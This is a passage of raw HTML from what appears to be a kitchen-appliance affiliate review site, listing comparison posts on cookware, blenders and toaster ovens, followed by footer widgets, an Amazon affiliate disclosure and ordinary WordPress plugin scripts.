			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1106 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-4112-Vs-41126-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="All Clad 4112 Vs 41126" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-4112-Vs-41126-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-4112-Vs-41126-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/all-clad-4112-vs-41126-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/all-clad-4112-vs-41126-comparison/" title="All Clad 4112 Vs 41126 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					All Clad 4112 Vs 41126 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1139 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D5-Vs-D7-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="All Clad D5 Vs D7" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D5-Vs-D7-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D5-Vs-D7-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/all-clad-d5-vs-d7-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/all-clad-d5-vs-d7-comparison/" title="All Clad D5 Vs D7 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					All Clad D5 Vs D7 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1134 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D3-Vs-D5-Vs-Copper-Core-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="All Clad D3 Vs D5 Vs Copper Core" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D3-Vs-D5-Vs-Copper-Core-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D3-Vs-D5-Vs-Copper-Core-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/all-clad-d3-vs-d5-vs-copper-core-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/all-clad-d3-vs-d5-vs-copper-core-comparison/" title="All Clad D3 Vs D5 Vs Copper Core Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					All Clad D3 Vs D5 Vs Copper Core Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1129 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D7-Vs-Copper-Core-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="All Clad D7 Vs Copper Core" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D7-Vs-Copper-Core-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D7-Vs-Copper-Core-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/all-clad-d7-vs-copper-core-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/all-clad-d7-vs-copper-core-comparison/" title="All Clad D7 Vs Copper Core Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					All Clad D7 Vs Copper Core Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1118 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-Ha1-Vs-D3-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="All Clad Ha1 Vs D3" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-Ha1-Vs-D3-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-Ha1-Vs-D3-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/all-clad-ha1-vs-d3-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/all-clad-ha1-vs-d3-comparison/" title="All Clad Ha1 Vs D3 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					All Clad Ha1 Vs D3 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1201 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-C4-Vs-Copper-Core-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="All Clad C4 Vs Copper Core" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-C4-Vs-Copper-Core-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-C4-Vs-Copper-Core-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/all-clad-c4-vs-copper-core-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/all-clad-c4-vs-copper-core-comparison/" title="All Clad C4 Vs Copper Core Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					All Clad C4 Vs Copper Core Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1205 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D5-Vs-Copper-Core-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="All Clad D5 Vs Copper Core" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D5-Vs-Copper-Core-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/All-Clad-D5-Vs-Copper-Core-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/all-clad-d5-vs-copper-core-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/all-clad-d5-vs-copper-core-comparison/" title="All Clad D5 Vs Copper Core Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					All Clad D5 Vs Copper Core Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1038 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Vitamix-A2300-vs-5200-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Vitamix A2300 vs 5200" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Vitamix-A2300-vs-5200-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Vitamix-A2300-vs-5200-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/vitamix-a2300-vs-5200-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/vitamix-a2300-vs-5200-comparison/" title="Vitamix A2300 vs 5200 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Vitamix A2300 vs 5200 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1032 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Vitamix-e310-vs-5200-Comparison-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Vitamix e310 vs 5200 Comparison" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Vitamix-e310-vs-5200-Comparison-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Vitamix-e310-vs-5200-Comparison-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/vitamix-e310-vs-5200-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/vitamix-e310-vs-5200-comparison/" title="Vitamix e310 Vs 5200 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Vitamix e310 Vs 5200 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1027 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-cuisinart-toa-60-vs-toa-65 tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Cuisinart-TOA-60-Vs-TOA-65-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Cuisinart TOA 60 Vs TOA 65" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Cuisinart-TOA-60-Vs-TOA-65-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Cuisinart-TOA-60-Vs-TOA-65-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/cuisinart-toa-60-vs-toa-65-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/cuisinart-toa-60-vs-toa-65-comparison/" title="Cuisinart TOA 60 Vs TOA 65 Comparison 2022" data-wpel-link="internal" target="_self" rel="follow">
					Cuisinart TOA 60 Vs TOA 65 Comparison 2022				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1023 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Instant-Omni-Vs-Omni-Plus-Comparison-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Instant Omni Vs Omni Plus Comparison" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Instant-Omni-Vs-Omni-Plus-Comparison-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/06/Instant-Omni-Vs-Omni-Plus-Comparison-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/instant-omni-vs-omni-plus-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/instant-omni-vs-omni-plus-comparison/" title="Instant Omni Vs Omni Plus Comparison 2022" data-wpel-link="internal" target="_self" rel="follow">
					Instant Omni Vs Omni Plus Comparison 2022				</a>
			</h2>
					</header>
	</div>

	</article>		
	</div>

	</div>


		
		
		

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="mks_social_widget-6" class="widget mks_social_widget"><h4 class="widget-title">Follow Me</h4>
		
							<ul class="mks_social_widget_ul">
			  		  		<li><a href="https://www.pinterest.com/mytrendingproduct/" title="Pinterest" class="socicon-pinterest soc_circle" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;" data-wpel-link="external" rel="nofollow external noopener noreferrer"><span>pinterest</span></a></li>
		  			  		<li><a href="https://www.facebook.com/profile.php?id=100052562528151" title="Facebook" class="socicon-facebook soc_circle" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;" data-wpel-link="external" rel="nofollow external noopener noreferrer"><span>facebook</span></a></li>
		  			  		<li><a href="https://www.instagram.com/toptrendingbestproducts/" title="Instagram" class="socicon-instagram soc_circle" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;" data-wpel-link="external" rel="nofollow external noopener noreferrer"><span>instagram</span></a></li>
		  			  		<li><a href="https://twitter.com/TopTrendingpro2" title="Twitter" class="socicon-twitter soc_circle" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;" data-wpel-link="external" rel="nofollow external noopener noreferrer"><span>twitter</span></a></li>
		  			  		<li><a href="https://www.tumblr.com/blog/toptrendingproduct" title="tumblr" class="socicon-tumblr soc_circle" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;" data-wpel-link="external" rel="nofollow external noopener noreferrer"><span>tumblr</span></a></li>
		  			  </ul>
		

		</div><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
	#custom_html-10>div {
		padding:0;
	}
</style>
<div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div><div class="vce-sticky"></div>	</aside>

</div>




	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="mks_author_widget-3" class="widget mks_author_widget"><h4 class="widget-title">About Author</h4>
		
  <h3>Marry</h3>

	<p>Marry is an American, Housewife by profession and has a passion for cooking. She loves to have new appliances in her kitchen. She started toptrendingproduct with an aim to assist her fellow Americans to find the right appliances for their kitchen-counters.</p>
	





</div>				</div>
							<div class="bit-3">
					<div id="vce_posts_widget-5" class="widget vce_posts_widget"><h4 class="widget-title">Featured Posts</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://www.toptrendingproduct.com/ninja-foodi-op302-vs-op305-comparison/" class="featured_image_sidebar" title="Ninja Foodi Op302 Vs Op305 Comparison 2023: What’s The Difference?" data-wpel-link="internal" target="_self" rel="follow"><span class="vce-post-img"><img width="145" height="100" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-Op302-Vs-Op305-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ninja Foodi Op302 Vs Op305" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-Op302-Vs-Op305-1-145x100.jpg 145w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-Op302-Vs-Op305-1-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px"/></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.toptrendingproduct.com/ninja-foodi-op302-vs-op305-comparison/" title="Ninja Foodi Op302 Vs Op305 Comparison 2023: What’s The Difference?" class="vce-post-link" data-wpel-link="internal" target="_self" rel="follow">Ninja Foodi Op302 Vs Op305 Comparison 2023:...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.toptrendingproduct.com/breville-citrus-press-600-vs-800-comparison/" class="featured_image_sidebar" title="Breville Citrus Press 600 Vs 800: The Main Difference Between Two!" data-wpel-link="internal" target="_self" rel="follow"><span class="vce-post-img"><img width="145" height="100" src="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-Citrus-Press-600-Vs-800-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Breville Citrus Press 600 Vs 800" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-Citrus-Press-600-Vs-800-145x100.jpg 145w, https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-Citrus-Press-600-Vs-800-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px"/></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.toptrendingproduct.com/breville-citrus-press-600-vs-800-comparison/" title="Breville Citrus Press 600 Vs 800: The Main Difference Between Two!" class="vce-post-link" data-wpel-link="internal" target="_self" rel="follow">Breville Citrus Press 600 Vs 800: The Main...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.toptrendingproduct.com/breville-bes870xl-vs-bes878bss-comparison/" class="featured_image_sidebar" title="Breville BES870XL Vs BES878BSS Comparison: What’s the main Different?" data-wpel-link="internal" target="_self" rel="follow"><span class="vce-post-img"><img width="145" height="100" src="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-BES870XL-Vs-BES878BSS-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Breville BES870XL Vs BES878BSS" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-BES870XL-Vs-BES878BSS-145x100.jpg 145w, https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-BES870XL-Vs-BES878BSS-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px"/></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.toptrendingproduct.com/breville-bes870xl-vs-bes878bss-comparison/" title="Breville BES870XL Vs BES878BSS Comparison: What’s the main Different?" class="vce-post-link" data-wpel-link="internal" target="_self" rel="follow">Breville BES870XL Vs BES878BSS Comparison:...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>				</div>
							<div class="bit-3">
					<div id="vce_posts_widget-6" class="widget vce_posts_widget"><h4 class="widget-title">Most Popular</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://www.toptrendingproduct.com/best-ultrawide-monitor-for-programming/" class="featured_image_sidebar" title="Best Ultrawide Monitor for Programming 2023: Bestseller on Amazon!" data-wpel-link="internal" target="_self" rel="follow"><span class="vce-post-img"><img width="145" height="100" src="https://www.toptrendingproduct.com/wp-content/uploads/2022/02/Best-Ultrawide-Monitor-for-Programming-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Best Ultrawide Monitor for Programming" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2022/02/Best-Ultrawide-Monitor-for-Programming-145x100.jpg 145w, https://www.toptrendingproduct.com/wp-content/uploads/2022/02/Best-Ultrawide-Monitor-for-Programming-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px"/></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.toptrendingproduct.com/best-ultrawide-monitor-for-programming/" title="Best Ultrawide Monitor for Programming 2023: Bestseller on Amazon!" class="vce-post-link" data-wpel-link="internal" target="_self" rel="follow">Best Ultrawide Monitor for Programming 2023:...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.toptrendingproduct.com/best-monitor-for-security-cameras/" class="featured_image_sidebar" title="Best Monitor for Security Cameras In 2023!" data-wpel-link="internal" target="_self" rel="follow"><span class="vce-post-img"><img width="145" height="100" src="https://www.toptrendingproduct.com/wp-content/uploads/2022/02/Best-Monitor-for-Security-Cameras-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Best Monitor for Security Cameras" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2022/02/Best-Monitor-for-Security-Cameras-145x100.jpg 145w, https://www.toptrendingproduct.com/wp-content/uploads/2022/02/Best-Monitor-for-Security-Cameras-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px"/></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.toptrendingproduct.com/best-monitor-for-security-cameras/" title="Best Monitor for Security Cameras In 2023!" class="vce-post-link" data-wpel-link="internal" target="_self" rel="follow">Best Monitor for Security Cameras In 2023!</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.toptrendingproduct.com/fire-hd-8-7th-generation-vs-8th-generation/" class="featured_image_sidebar" title="Fire HD 8 7th Generation Vs 8th Generation 2023" data-wpel-link="internal" target="_self" rel="follow"><span class="vce-post-img"><img width="145" height="100" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Fire-HD-8-7th-Generation-Vs-8th-Generation-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Fire-HD-8-7th-Generation-Vs-8th-Generation-145x100.jpg 145w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Fire-HD-8-7th-Generation-Vs-8th-Generation-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px"/></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.toptrendingproduct.com/fire-hd-8-7th-generation-vs-8th-generation/" title="Fire HD 8 7th Generation Vs 8th Generation 2023" class="vce-post-link" data-wpel-link="internal" target="_self" rel="follow">Fire HD 8 7th Generation Vs 8th Generation 2023</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>The owner of this site is a participant in the Amazon Services Limited liability company Associates Program, an affiliate marketing program designed to provide a way for sites to earn advertising fees by advertising and linking to Amazon properties.</p>						</div>
					
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.toptrendingproduct.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "6fd2e2cbbe", post_id : 1549 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.toptrendingproduct.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"","sticky_header_offset":"200","sticky_header_logo":"https://www.toptrendingproduct.com/wp-content/uploads/2021/01/Top-trending.jpg","logo":"https://www.toptrendingproduct.com/wp-content/uploads/2021/04/Top-Trending-Product.png","logo_retina":"","logo_mobile":"https://www.toptrendingproduct.com/wp-content/uploads/2021/04/Top-Trending-mobile-logo.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https://www.toptrendingproduct.com/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};
//# sourceURL=vce_custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-content/themes/voice/js/min.js?ver=2.8.3" id="vce_custom-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.toptrendingproduct.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","width":"auto","scroll_offset":"30"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.18-1648830415" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.toptrendingproduct.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
